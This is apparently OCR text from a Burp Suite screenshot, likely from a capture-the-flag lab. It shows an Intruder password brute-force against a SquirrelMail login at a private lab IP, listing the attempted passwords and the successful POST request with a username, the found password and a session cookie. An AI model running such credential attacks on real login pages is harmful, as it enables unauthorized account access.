 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer
2 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define o
et, and each payload type can be customized in different ways.
Payload set:
Payload type:
? Payload setti
This payload typ
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ..
? Payload proc
You can define r
Add
Edit
Remove
Up
Down
? Payload encoding
2. Intruder attack of http://10.10.29.112 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status c... Error Timeout Length Comment
11 terminator123!@#
1 cyborg007haloterminator 302 2195
26 cyborg007haloterminator 302 2112
0 200 3240
2 terminator22596 200 3240
3 terminator219 200 3240
4 terminator20 200 3240
5 terminator1989 200 3240
6 terminator1988 200 3240
7 terminator168 200 3240
Request Response
Pretty Raw Hex \n
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.29.112
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.29.112
10 Connection: close
11 Referer: http://10.10.29.112/squirrelmail/src/login.php
12 Cookie: SQMSESSID=8t384fkshpvbik9b9al7rhe0t6
13 Upgrade-Insecure-Requests: 1
14
15 login_username=MilesDyson&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1
? Search... 0 matches
Finished